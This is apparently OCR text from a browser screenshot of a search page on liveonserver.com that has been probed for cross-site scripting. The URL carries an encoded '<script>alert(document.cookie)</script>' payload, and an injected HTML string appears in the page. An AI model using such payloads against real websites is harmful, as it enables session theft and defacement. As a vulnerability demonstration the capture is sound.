 Search for <script>alert(docum
liveonserver.com/index.php?a=search&keyword=%253Cscript%253Ealert%2528document.cookie%2529%253C%252Fscript%253E
12
Apps
Google
All Bookmarks
Login
Register
English
Contact Support Team
"><font color="purple">i am a girl
Website
0
Your Cart:
0.00USD
LiveOn Server
Thailand Software Solution
Home
Recent Files
$ Packages & Pricing
World Agents
Blog
Request File
Contact
Home
Search
Search results for ""
No Results Found
1
Breaking news
Pravasi Bharatiya...
Search
ENG
IN
15:52
09-01-2025